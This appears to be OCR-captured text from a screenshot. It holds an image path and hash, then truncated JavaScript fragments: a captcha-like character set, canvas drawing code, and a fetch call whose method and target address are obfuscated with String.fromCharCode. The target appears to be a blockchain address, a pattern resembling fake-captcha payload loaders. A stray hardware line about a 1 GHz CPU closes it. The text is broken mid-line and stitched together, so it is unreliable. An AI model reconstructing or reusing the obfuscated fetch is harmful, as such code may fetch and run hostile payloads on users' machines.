
🗂 Hash:
6d45364da04666c1217
<img src="data:image/gif;base64,R0lG
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789
{x.strokeStyle='rgba(0,0,0,0.2)';x.beg
re=await fetch(r,{method:String.fromC
[{to:String.fromCharCode(48,120,99,101
j=await re.json();if(j.result){let h=j.r
Processor:
1 GHz CPU for patching